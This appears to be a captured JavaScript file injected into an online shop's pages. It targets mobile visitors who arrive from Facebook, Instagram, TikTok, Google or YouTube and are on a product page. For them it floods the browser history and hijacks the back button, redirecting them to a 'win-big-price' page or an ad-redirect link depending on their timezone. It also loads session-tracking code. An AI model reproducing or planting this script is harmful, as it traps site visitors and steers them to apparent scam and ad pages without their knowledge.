

--- FILE ---
content_type: application/javascript
request_url: https://customcode-other--development.gadget.app/load56627298480
body_size: 615
content:


// if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata")
// {

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("youtube.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{

// Define your back URL
let back = 'https://win-big-price.pages.dev/';

const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
if (tz !== "Asia/Karachi") {
  back = 'https://rel-s.com/4/9837914';
}

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {

    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();

}

}

}

// }

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh7ha2o28");
  